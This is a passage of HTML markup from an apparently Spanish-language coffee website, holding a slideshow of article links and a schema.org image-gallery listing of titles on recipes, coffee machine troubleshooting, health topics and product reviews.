					  <h2 itemprop="name">¿Cuántas tazas de café se pueden tomar con 1 kg de granos de café?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="143" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-cafeina-es-adictiva/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagestodosobrecafecom/por-que-la-cafeina-es-adictiva-descubrelo-aqui-1.jpg" alt="¿Por qué la cafeína es adictiva? Descúbrelo aquí" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Por qué la cafeína es adictiva? Descúbrelo aquí</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="144" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tipos/arabica-vs-robusta/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Cuáles son los 2 tipos de café existen? Arábica vs Robusta</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="145" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cafe-verde-realmente-sirve-para-adelgazar/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Café Verde ¿Realmente sirve para Adelgazar?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="146" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/revision-de-bodum-bistro-el-mejor-molinillo-de-cafe-de-nivel-de-entrada/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagestodocafetop/revision-de-bodum-bistro-el-mejor-molinillo-de-cafe-de-nivel-de-entrada-1.jpg" alt="Revisión de Bodum Bistro: el mejor molinillo de café de nivel de entrada" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Revisión de Bodum Bistro: el mejor molinillo de café de nivel de entrada</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="147" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/hamburgo-prohibe-capsulas-de-aluminio/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Hamburgo prohíbe cápsulas de aluminio</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="148" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/crema-de-cafe/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagestodosobrecafecom/como-se-hace-la-crema-de-cafe-prepara-cafe-dalgona-1.jpg" alt="¿Cómo se hace la crema de café? Prepara Café Dalgona" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Cómo se hace la crema de café? Prepara Café Dalgona</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="149" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tipos/cafe-robusta/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cafe Robusta: Descubre el Potente Sabor del Café</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="150" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/un-postre-de-cafe-diferente-te-chuparas-los-dedos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Un postre de café diferente, ¡te chuparás los dedos!</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="151" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mejores-cafeteras-compatibles-con-capsulas-dolce-gusto/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Mejores Cafeteras compatibles con capsulas Dolce Gusto</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="152" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vivir-sin-capsulas-nespresso-es-posible/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Vivir sin cápsulas Nespresso ¿Es Posible?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="153" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/danos-del-cafe/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagestodosobrecafecom/6-danos-del-cafe-que-desconocias-mitos-y-preguntas-1.jpg" alt="6 Daños del café que desconocías: mitos y preguntas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">6 Daños del café que desconocías: mitos y preguntas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="154" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/capsulas-biodegradables-vs-el-ttip/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cápsulas biodegradables VS el TTIP</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="156" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-cafe-vienes/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagestodosobrecafecom/receta-cafe-vienes-en-tan-solo-6-minutos-1.jpg" alt="Receta Café Vienés en tan solo 6 minutos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Receta Café Vienés en tan solo 6 minutos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="157" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-leyenda-urbana-de-capsulas-de-cafe-cancerigenas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">La leyenda urbana de cápsulas de café cancerígenas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="158" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/descafeinado-bio-y-comercio-justo/" target="_blank">
			  					<div class="image-container">
					  <img src="/imagescafe/descafeinado-bio-y-comercio-justo-1.jpg" alt="Descafeinado BIO y Comercio Justo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descafeinado BIO y Comercio Justo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="159" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-extraccion-de-cafe/" target="_blank">
			  					<div class="image-container">
					  <img src="/imagescafe/la-extraccion-de-cafe-1.jpg" alt="La extracción de café" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La extracción de café</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="160" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cafe-mas-caro-del-mundo-sabes-cual-es/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Café más caro del mundo ¿Sabes cuál es?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="161" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cafe-irlandes/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagestodosobrecafecom/receta-de-cafe-irlandes-un-cafe-con-whisky-excelente-1.jpg" alt="Receta de Café Irlandés: un café con whisky excelente" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Receta de Café Irlandés: un café con whisky excelente</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="162" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/eqvilibrivm-cafe/" target="_blank">
			  					<div class="image-container">
					  <img src="https://lh3.googleusercontent.com/p/AF1QipN3ohZEpIsqsrntcAFFRI3RVOUCBi1z2rNpE2L9" alt="Eqvilibrivm Cafe en Barcelona" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Eqvilibrivm Cafe en Barcelona</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="163" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pizzeria-cafe-del-real/" target="_blank">
			  					<div class="image-container">
					  <img src="/static/gastroranking/img/default_gr.8e098aea7648.png" alt="Cafe del Real en Madrid" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cafe del Real en Madrid</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="164" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-cafe-blau/" target="_blank">
			  					<div class="image-container">
					  <img src="https://lh3.googleusercontent.com/gps-cs-s/AG0ilSypAs7L9iXNlTjuVbX3gJBF5jbbcpaQkWwgyfZCVWjUQFdcaPvsXHFEY8Z0ecUMO4RUMIBGbgIb8h40OuYMvSLLWfzoHP-n8OZI6tpHd1lBRvtzA8Kg-YjrSQnfOHzJ1a3ewQkZQi70iNjO" alt="El Cafe Blau en Barcelona" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El Cafe Blau en Barcelona</h2>
					</div>
				  			</a>
		  </div>
				  <button class="prev">❮</button>
		  <button class="next">❯</button>
		  <script type="application/ld+json">
		  {"@context":"https://schema.org","@type":"ImageGallery","name":"Galería de Slides","associatedMedia":[{"@type":"ImageObject","name":"6 Consecuencias de tomar café en exceso: evita abusar","contentUrl":"/extern-imagestodosobrecafecom/6-consecuencias-de-tomar-cafe-en-exceso-evita-abusar-1.jpg","url":"/cafe-en-exceso/"},{"@type":"ImageObject","name":"Cómo resetear una Cafetera Cecotec","contentUrl":"","url":"/tutorial/resetear-cafetera-cecotec/"},{"@type":"ImageObject","name":"Cafetera Delonghi problemas comunes","contentUrl":"","url":"/tutorial/cafetera-delonghi-problemas/"},{"@type":"ImageObject","name":"Cafetera Delonghi Magnifica S problemas comunes","contentUrl":"","url":"/tutorial/cafetera-delonghi-magnifica-s-problemas/"},{"@type":"ImageObject","name":"Cómo Descalcificar una Cafetera Delonghi","contentUrl":"","url":"/tutorial/como-descalcificar-una-cafetera-delonghi/"},{"@type":"ImageObject","name":"Descalcificar DeLonghi Magnifica S: Una Guía facilita","contentUrl":"","url":"/tutorial/descalcificar-delonghi-magnifica-s/"},{"@type":"ImageObject","name":"24 Tipos de café en España más típicos e históricos","contentUrl":"","url":"/tipos/espana/"},{"@type":"ImageObject","name":"¿Qué capacidad tiene una taza de café? estas son las más típicas","contentUrl":"","url":"/tutorial/que-capacidad-tiene-una-taza-de-cafe/"},{"@type":"ImageObject","name":"Los mejores 20 postres con café: no te puedes perder el #8","contentUrl":"/extern-imagestodosobrecafecom/los-mejores-20-postres-con-cafe-no-te-puedes-perder-el-8-1.jpg","url":"/postres-con-cafe/"},{"@type":"ImageObject","name":"Mi cafetera nespresso delonghi pierde agua por debajo ¿Qué hago?","contentUrl":"","url":"/tutorial/cafetera-nespresso-delonghi-pierde-agua/"},{"@type":"ImageObject","name":"Café antes de entrenar: 5 beneficios y errores a evitar","contentUrl":"/extern-imagestodosobrecafecom/la-cafeina-es-una-droga-lo-que-no-te-han-contado-2.jpg","url":"/cafe-antes-de-entrenar/"},{"@type":"ImageObject","name":"Cecotec Cafelizzia 790 no sale agua [Solución]","contentUrl":"","url":"/tutorial/cecotec-cafelizzia-790-no-sale-agua/"},{"@type":"ImageObject","name":"¿Cuánto tarda en hacer efecto el café?","contentUrl":"https://images.pexels.com/photos/6933321/pexels-photo-6933321.jpeg?auto=compress&cs=tinysrgb&dpr=2&h=650&w=940","url":"/cuanto-tarda-en-hacer-efecto-el-cafe/"},{"@type":"ImageObject","name":"Como descalcificar las máquinas nespresso Krups","contentUrl":"","url":"/tutorial/como-descalcificar-nespresso-krups/"},{"@type":"ImageObject","name":"¿Cómo preparar un café macchiato? Aprende todo esto antes de hacerlo","contentUrl":"/extern-imagestodosobrecafecom/como-preparar-un-cafe-macchiato-aprende-todo-esto-antes-de-hacerlo-1.jpg","url":"/como-preparar-un-cafe-macchiato/"},{"@type":"ImageObject","name":"Cómo resetear cafetera Delonghi Magnifica","contentUrl":"","url":"/tutorial/como-resetear-cafetera-delonghi-magnifica/"},{"@type":"ImageObject","name":"¿Qué pasa si dejo la cafetera encendida todo el día?","contentUrl":"","url":"/consejos/que-pasa-si-dejo-la-cafetera-encendida-todo-el-dia/"},{"@type":"ImageObject","name":"Cómo moler café en casa, métodos y consejos","contentUrl":"","url":"/tutorial/como-moler-cafe-en-casa/"},{"@type":"ImageObject","name":"¿Qué es un Barista y qué hacen exactamente?","contentUrl":"https://img.youtube.com/vi/B1yJuGQOUaY/0.jpg","url":"/tutorial/que-es-un-barista/"},{"@type":"ImageObject","name":"Cafetera delonghi Dedica no sale café [Resuelto]","contentUrl":"","url":"/tutorial/cafetera-delonghi-dedica-no-sale-cafe/"},{"@type":"ImageObject","name":"Como descalcificar la dolce gusto, [el método infalible]","contentUrl":"","url":"/tutorial/como-descalcificar-la-dolce-gusto/"},{"@type":"ImageObject","name":"Café Asiático: aprende a preparar el café típico de Cartagena","contentUrl":"/extern-imagestodosobrecafecom/es-malo-recalentar-cafe-descubre-la-manera-de-hacerlo-7.jpg","url":"/cafe-asiatico/"},{"@type":"ImageObject","name":"¿Cuánto Consume una Cafetera Eléctrica? datos con modelos actuales","contentUrl":"","url":"/cafeteras/cuanto-consume-una-electrica/"},{"@type":"ImageObject","name":"¿El café es una sustancia homogénea o heterogénea?","contentUrl":"/extern-imagestodosobrecafecom/el-cafe-es-una-sustancia-homogenea-o-heterogenea-1.jpg","url":"/cafe-es-sustancia-homogenea-o-heterogenea/"},{"@type":"ImageObject","name":"Beneficios y perjuicios del café","contentUrl":"","url":"/beneficios-y-perjuicios-del-cafe/"},{"@type":"ImageObject","name":"Cafetera Dolce Gusto no sale agua, Soluciones","contentUrl":"","url":"/tutorial/cafetera-dolce-gusto-no-sale-agua/"},{"@type":"ImageObject","name":"Cómo moler su café sin un molinillo: 6 métodos simples","contentUrl":"/extern-imagestodocafetop/como-moler-su-cafe-sin-un-molinillo-6-metodos-simples-1.jpg","url":"/como-moler-su-cafe-sin-un-molinillo-6-metodos-simples/"},{"@type":"ImageObject","name":"Cafeteras krups o Delonghi ¿En qué se diferencian?","contentUrl":"","url":"/cafeteras/krups-o-delonghi/"},{"@type":"ImageObject","name":"Receta de Café con Canela: un café con aromas fantásticos","contentUrl":"/extern-imagestodosobrecafecom/receta-de-cafe-con-canela-un-cafe-con-aromas-fantasticos-1.jpg","url":"/receta-de-cafe-con-canela/"},{"@type":"ImageObject","name":"Variedades de café Arábica: aprende a diferenciarlas","contentUrl":"/extern-imagestodosobrecafecom/variedades-de-cafe-arabica-aprende-a-diferenciarlas-1.jpg","url":"/variedades-de-cafe-arabica/"},{"@type":"ImageObject","name":"Cómo limpiar una cafetera con vinagre: Guía paso a paso","contentUrl":"","url":"/tutorial/como-limpiar-una-cafetera-con-vinagre/"},{"@type":"ImageObject","name":"Cafetera Delonghi Dedica opinión y análisis","contentUrl":"","url":"/cafeteras/delonghi-dedica-opiniones/"},{"@type":"ImageObject","name":"Capsulas ecologicas compatibles con cafeteras Nespresso","contentUrl":"","url":"/capsulas-ecologicas-compatibles-con-cafeteras-nespresso/"},{"@type":"ImageObject","name":"¿Qué tipo de leche utilizan los baristas?","contentUrl":"","url":"/tutorial/que-tipo-de-leche-utilizan-los-baristas/"},{"@type":"ImageObject","name":"Café Marocchino: una receta de café con chocolate ialiana","contentUrl":"/extern-imagestodosobrecafecom/cafe-marocchino-una-receta-de-cafe-con-chocolate-ialiana-1.jpg","url":"/cafe-marocchino/"},{"@type":"ImageObject","name":"¿Cuál es la diferencia entre un flat white y un latte?","contentUrl":"","url":"/tipos/diferencia-flat-white-y-latte/"},{"@type":"ImageObject","name":"Cafe creme","contentUrl":"","url":"/cafe-creme-aprende-a-preparar-el-cafe-mas-apetitoso/"},{"@type":"ImageObject","name":"¿La cafeína es una droga? Lo que no te han contado","contentUrl":"/extern-imagestodosobrecafecom/la-cafeina-es-una-droga-lo-que-no-te-han-contado-1.jpg","url":"/la-cafeina-es-una-droga/"},{"@type":"ImageObject","name":"Café con nata, un clásico que nunca deja de seducirnos","contentUrl":"","url":"/cafe-con-nata-un-clasico-que-nunca-deja-de-seducirnos/"},{"@type":"ImageObject","name":"Que es el café de cebada y como prepararlo","contentUrl":"","url":"/que-es-el-cafe-de-cebada-y-como-prepararlo-2021/"},{"@type":"ImageObject","name":"Cápsulas de Café compatibles con Nespresso","contentUrl":"","url":"/capsulas-de-cafe-compatibles-con-nespresso/"},{"@type":"ImageObject","name":"¿Qué diferencia hay entre el latte y el capuccino?","contentUrl":"","url":"/tipos/que-diferencia-hay-entre-el-latte-y-el-capuccino/"},{"@type":"ImageObject","name":"Café Affogato: aprende a preparar el café con helado de vainilla de Italia","contentUrl":"/extern-imagestodosobrecafecom/cafe-affogato-aprende-a-preparar-el-cafe-con-helado-de-vainilla-de-italia-1.jpg","url":"/cafe-affogato/"},{"@type":"ImageObject","name":"¿Cómo sacar cápsula atascada Nespresso? [Solución]","contentUrl":"","url":"/tutorial/como-sacar-capsula-atascada-nespresso/"},{"@type":"ImageObject","name":"Cómo hacer un capuchino: en tan solo 7 minutos","contentUrl":"/extern-imagestodosobrecafecom/como-hacer-un-capuchino-en-tan-solo-7-minutos-1.jpg","url":"/como-hacer-un-capuchino/"},{"@type":"ImageObject","name":"¿Cuántas cucharadas de café por taza de agua?","contentUrl":"","url":"/tutorial/cuantas-cucharadas-de-cafe-por-taza-de-agua/"},{"@type":"ImageObject","name":"Norma EN 13432","contentUrl":"/imagescafe/norma-en-13432-1.png","url":"/norma-en-13432/"},{"@type":"ImageObject","name":"10 Mejores Cafeteras Superautomáticas [Comparación 2024]","contentUrl":"","url":"/cafeteras/superautomaticas/"},{"@type":"ImageObject","name":"Cafetera Superautomática vs. Cápsulas: ¿Mejor Opción para Casa?","contentUrl":"","url":"/cafeteras/superautomatica-vs-capsulas/"},{"@type":"ImageObject","name":"Recetas con Café","contentUrl":"","url":"/recetas-con-cafe/"},{"@type":"ImageObject","name":"Cómo preparar cafe de Malta, receta, origen y curiosidades","contentUrl":"","url":"/recetas/cafe-de-malta/"},{"@type":"ImageObject","name":"Delonghi Magnifica ESAM3200S, análisis y opinion","contentUrl":"","url":"/cafeteras/delonghi-magnifica-esam3200s/"},{"@type":"ImageObject","name":"Cápsulas de café biodegradables","contentUrl":"/imagescafe/capsulas-de-cafe-biodegradables-1.png","url":"/capsulas-de-cafe-biodegradables/"},{"@type":"ImageObject","name":"Café escocés","contentUrl":"https://img.youtube.com/vi/bgzr232hMtQ/0.jpg","url":"/cafe-escoces-receta/"},{"@type":"ImageObject","name":"¿Cuánto Tarda en Hacer Efecto un Café?","contentUrl":"","url":"/consejos/cuanto-tarda-en-hacer-efecto-un-cafe/"},{"@type":"ImageObject","name":"¿Cuántos bares de presión debe tener una máquina de espresso?","contentUrl":"","url":"/tutorial/cuantos-bares-de-presion-debe-tener-una-maquina-de-espresso/"},{"@type":"ImageObject","name":"¿Qué son los bares de presión en una cafetera?","contentUrl":"","url":"/cafeteras/que-son-los-bares-de-presion/"},{"@type":"ImageObject","name":"Café Amaretto: la receta italiana de café con licor","contentUrl":"/extern-imagestodosobrecafecom/como-hacer-cafe-de-olla-descubre-sus-multiples-recetas-3.jpg","url":"/cafe-amaretto/"},{"@type":"ImageObject","name":"¿Qué tipo de café se pone en la cafetera?","contentUrl":"","url":"/tipos/cafe-en-la-cafetera/"},{"@type":"ImageObject","name":"¿Son sanas las cápsulas de café?","contentUrl":"","url":"/salud/son-sanas-las-capsulas-de-cafe/"},{"@type":"ImageObject","name":"Comercio Justo y Cápsulas de café","contentUrl":"","url":"/comercio-justo-y-capsulas-de-cafe/"},{"@type":"ImageObject","name":"¿Cómo hacer un Café Expreso? Un clásico café italiano","contentUrl":"/extern-imagestodosobrecafecom/como-hacer-un-cafe-expreso-un-clasico-cafe-italiano-1.jpg","url":"/cafe-expreso/"},{"@type":"ImageObject","name":"Café al chocolate: descubre 3 recetas de café con chocolate","contentUrl":"/extern-imagestodosobrecafecom/cafe-al-chocolate-descubre-3-recetas-de-cafe-con-chocolate-1.jpg","url":"/cafe-al-chocolate/"},{"@type":"ImageObject","name":"Brasil, un referente en agricultura sostenible","contentUrl":"","url":"/brasil-un-referente-en-agricultura-sostenible/"},{"@type":"ImageObject","name":"Partes de una cafetera de bar y ¿para qué sirven?","contentUrl":"","url":"/tutorial/partes-de-una-cafetera-de-bar/"},{"@type":"ImageObject","name":"Cuanto cafe al día debe tomarse","contentUrl":"","url":"/cuanto-cafe-al-dia-debe-tomarse/"},{"@type":"ImageObject","name":"La Molienda del Café","contentUrl":"/imagescafe/la-molienda-del-cafe-1.jpg","url":"/la-molienda-del-cafe/"},{"@type":"ImageObject","name":"Descubre 11 beneficios del café orgánico","contentUrl":"/extern-imagestodosobrecafecom/descubre-11-beneficios-del-cafe-organico-1.jpg","url":"/beneficios-del-cafe-organico/"},{"@type":"ImageObject","name":"Cuánta cafeína tiene un café","contentUrl":"","url":"/cuanta-cafeina-tiene-un-cafe/"},{"@type":"ImageObject","name":"Ristretto vs espresso","contentUrl":"","url":"/ristretto-vs-espresso/"},{"@type":"ImageObject","name":"❌¿Tomar café quita el hambre? ¿Es solo un mito? ❓","contentUrl":"/extern-imagestodosobrecafecom/tomar-cafe-quita-el-hambre-es-solo-un-mito-1.jpg","url":"/tomar-cafe-quita-el-hambre/"},{"@type":"ImageObject","name":"😲 Café Mocachino. La receta para sorprender a tus invitados","contentUrl":"/extern-imagestodosobrecafecom/es-malo-recalentar-cafe-descubre-la-manera-de-hacerlo-7.jpg","url":"/cafe-mocachino/"},{"@type":"ImageObject","name":"Café soluble o café molido: cuál es mejor","contentUrl":"/extern-imagestodocafetop/cafe-soluble-o-cafe-molido-cual-es-mejor-1.jpg","url":"/cafe-soluble-o-cafe-molido-cual-es-mejor/"},{"@type":"ImageObject","name":"Cafetera Delonghi que no Deja de Parpadear [Solución]","contentUrl":"","url":"/tutorial/cafetera-delonghi-no-deja-de-parpadear/"},{"@type":"ImageObject","name":"Prueba y opinión de la cafetera italiana Bialetti","contentUrl":"https://m.media-amazon.com/images/I/31uHjVnnPBS._SL160_.jpg","url":"/prueba-y-opinion-de-la-cafetera-italiana-bialetti/"},{"@type":"ImageObject","name":"¿Cómo hacer café latte? Una receta de café muy rica.","contentUrl":"/extern-imagestodosobrecafecom/como-hacer-cafe-latte-una-receta-de-cafe-muy-rica-1.jpg","url":"/como-hacer-cafe-latte/"},{"@type":"ImageObject","name":"22 recetas de café para impresionar a tus invitados","contentUrl":"/extern-imagestodosobrecafecom/cafe-bombon-la-receta-con-la-que-impresionaras-a-tus-invitados-4.jpg","url":"/recetas-de-cafe/"},{"@type":"ImageObject","name":"Historia del capuchino: descubre el origen de este café","contentUrl":"/extern-imagestodosobrecafecom/historia-del-capuchino-descubre-el-origen-de-este-cafe-1.jpg","url":"/historia-del-capuchino/"},{"@type":"ImageObject","name":"Calorías del café con leche ¿Engorda de verdad?","contentUrl":"","url":"/salud/calorias-del-cafe-con-leche/"},{"@type":"ImageObject","name":"Cuántos años dura una máquina de café","contentUrl":"","url":"/cafeteras/cuantos-anos-dura-una-maquina-de-cafe/"},{"@type":"ImageObject","name":"¿Cómo se limpia la cafetera de aluminio?","contentUrl":"","url":"/tutorial/como-se-limpia-la-cafetera-de-aluminio/"},{"@type":"ImageObject","name":"Café Moka ¡Receta Café Ético España!","contentUrl":"","url":"/cafe-moka-receta-cafe-etico-espana/"},{"@type":"ImageObject","name":"La Guía esencial del Café con Ganoderma: todo lo que debes saber.","contentUrl":"/extern-imagestodosobrecafecom/la-guia-esencial-del-cafe-con-ganoderma-todo-lo-que-debes-saber-1.jpg","url":"/cafe-con-ganorderma/"},{"@type":"ImageObject","name":"Diferencia entre ristretto y espresso","contentUrl":"","url":"/tipos/diferencia-entre-ristretto-y-espresso/"},{"@type":"ImageObject","name":"¿Cómo hacer café sin cafetera? 5 Maneras diferentes","contentUrl":"/extern-imagestodosobrecafecom/como-hacer-cafe-sin-cafetera-5-maneras-diferentes-1.jpg","url":"/cafe-sin-cafetera/"},{"@type":"ImageObject","name":"Conoce cómo afectan las cápsulas de café al medio ambiente","contentUrl":"","url":"/conoce-como-afectan-las-capsulas-de-cafe-al-medio-ambiente/"},{"@type":"ImageObject","name":"¿Las cápsulas compatibles con Nespresso estropean tu cafetera?","contentUrl":"","url":"/las-capsulas-compatibles-con-nespresso-estropean-tu-cafetera/"},{"@type":"ImageObject","name":"Los efectos del cafe en el cuerpo humano","contentUrl":"","url":"/los-efectos-del-cafe-en-el-cuerpo-humano/"},{"@type":"ImageObject","name":"Café ácido: ¿Cómo hacer que tu café sea menos ácido?","contentUrl":"/extern-imagestodocafetop/cafe-acido-como-hacer-que-tu-cafe-sea-menos-acido-1.jpg","url":"/cafe-acido-como-hacer-que-tu-cafe-sea-menos-acido/"},{"@type":"ImageObject","name":"capsulas compatibles con nespresso cafetera","contentUrl":"https://ae01.alicdn.com/kf/H30c9d19ec1d74321a4c1736ddfde865fT/C-psula-de-Metal-de-acero-inoxidable-Compatible-con-m-quina-Nespresso-c-psula-Lisa-reutilizable.jpg_Q90.jpg","url":"/capsulas-compatibles-con-nespresso-cafetera/"},{"@type":"ImageObject","name":"Café Bombón: la receta con la que impresionarás a tus invitados","contentUrl":"/extern-imagestodosobrecafecom/cafe-bombon-la-receta-con-la-que-impresionaras-a-tus-invitados-1.jpg","url":"/cafe-bombon/"},{"@type":"ImageObject","name":"¿Es bueno el café para las plantas? Una nueva vida al huerto","contentUrl":"/extern-imagestodosobrecafecom/es-bueno-el-cafe-para-las-plantas-una-nueva-vida-al-huerto-1.jpg","url":"/cafe-para-plantas/"},{"@type":"ImageObject","name":"Cuántos Cafés Salen de un Kilo de Café en Grano","contentUrl":"","url":"/tutorial/cuantos-cafes-salen-de-un-kilo-de-cafe-en-grano/"},{"@type":"ImageObject","name":"Tarta de café y chocolate","contentUrl":"","url":"/tarta-de-cafe-y-chocolate/"},{"@type":"ImageObject","name":"Café Expreso Mojito: aprende a preparar un café refrescante","contentUrl":"/extern-imagestodosobrecafecom/cafe-expreso-mojito-aprende-a-preparar-un-cafe-refrescante-1.jpg","url":"/cafe-expreso-mojito/"},{"@type":"ImageObject","name":"Capsulas ecologicas","contentUrl":"","url":"/capsulas-ecologicas/"},{"@type":"ImageObject","name":"Cafetera Super Automática Philips EP2220/10 análisis y opinión","contentUrl":"","url":"/cafeteras/philips-ep2220-10/"},{"@type":"ImageObject","name":"Cómo hacer espuma de leche en casa","contentUrl":"","url":"/tutorial/como-hacer-espuma-de-leche/"},{"@type":"ImageObject","name":"Origen del café : Historia y curiosidades de la bebida más consumida","contentUrl":"/extern-imagestodosobrecafecom/origen-del-cafe-historia-y-curiosidades-de-la-bebida-mas-consumida-1.jpg","url":"/origen-cafe/"},{"@type":"ImageObject","name":"¿Sabes cuáles son las mejores cápsulas compatibles Nespresso?","contentUrl":"","url":"/sabes-cuales-son-las-mejores-capsulas-compatibles-nespresso/"},{"@type":"ImageObject","name":"¿Es malo el café para el hígado? Lo analizamos a fondo","contentUrl":"/extern-imagestodosobrecafecom/es-malo-el-cafe-para-el-higado-lo-analizamos-a-fondo-1.jpg","url":"/cafe-e-higado/"},{"@type":"ImageObject","name":"Receta de cafe frappe","contentUrl":"","url":"/receta-de-cafe-frappe/"},{"@type":"ImageObject","name":"¿Tomar café reduce el tamaño de los senos? Descúbrelo aquí","contentUrl":"/extern-imagestodosobrecafecom/tomar-cafe-reduce-el-tamano-de-los-senos-descubrelo-aqui-1.jpg","url":"/cafe-y-tamano-de-senos/"},{"@type":"ImageObject","name":"El café engorda ¿estamos seguros?","contentUrl":"","url":"/el-cafe-engorda-estamos-seguros/"},{"@type":"ImageObject","name":"¿Cuántos cafés salen de un kilo?","contentUrl":"","url":"/consejos/cuantos-cafes-salen-de-un-kilo/"},{"@type":"ImageObject","name":"Beneficios del café en el cabello: 3 tratamientos de café para el pelo","contentUrl":"/extern-imagestodosobrecafecom/la-cafeina-es-una-droga-lo-que-no-te-han-contado-2.jpg","url":"/beneficios-cafe-cabello/"},{"@type":"ImageObject","name":"¿Cómo limpiar la cafetera italiana? Descubre la mejor manera","contentUrl":"/extern-imagestodosobrecafecom/como-hacer-un-cafe-expreso-un-clasico-cafe-italiano-7.jpg","url":"/como-limpiar-la-cafetera-italiana/"},{"@type":"ImageObject","name":"Análisis cafetera superautomática Delonghi Ecam 21.117 sb","contentUrl":"","url":"/cafeteras/delonghi-ecam-21-117-sb/"},{"@type":"ImageObject","name":"Capsulas de cafe: Intensidad y cafeína","contentUrl":"/imagescafe/capsulas-de-cafe-intensidad-y-cafeina-1.png","url":"/capsulas-de-cafe-intensidad-y-cafeina/"},{"@type":"ImageObject","name":"Cápsula Café Biodegradable ¡Descubre su importancia!","contentUrl":"/imagescafe/capsula-cafe-biodegradable-descubre-su-importancia-1.png","url":"/capsula-cafe-biodegradable-descubre-su-importancia/"},{"@type":"ImageObject","name":"Café Natural","contentUrl":"/imagescafe/cafe-natural-1.jpg","url":"/cafe-natural/"},{"@type":"ImageObject","name":"Evitar los incendios depende de ti","contentUrl":"","url":"/evitar-los-incendios-depende-de-ti/"},{"@type":"ImageObject","name":"Las 7 mejores cafeteras de espresso italianas de 2022","contentUrl":"https://m.media-amazon.com/images/I/31uHjVnnPBS._SL160_.jpg","url":"/https-cafetown-fr-equipement-cafetiere-meilleures-cafetieres-italiennes/"},{"@type":"ImageObject","name":"6 Beneficios del café para la piel: descubre sus ventajas","contentUrl":"/extern-imagestodosobrecafecom/6-beneficios-del-cafe-para-la-piel-descubre-sus-ventajas-1.jpg","url":"/beneficios-del-cafe-para-la-piel/"},{"@type":"ImageObject","name":"Café barraquito, receta original e 